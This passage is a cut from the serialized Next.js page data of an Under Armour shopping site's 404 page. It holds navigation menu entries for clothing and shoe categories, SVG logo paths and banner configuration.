Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L93\",\"$L94\",\"$L95\",\"$L96\",\"$L97\"]}]]}],\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L99\",\"$L9a\"]}]]}],\"$L9b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9c:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9c\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n9d:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5169:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9d\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n60:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n62:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9e\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9f\",null,{}]}],[\"$\",\"$La0\",null,{}]]}]\n6b:[\"$\",\"$La1\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$L55\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La2\"}]\n"])</script><script>self.__next_f.push([1,"a5:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n74:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":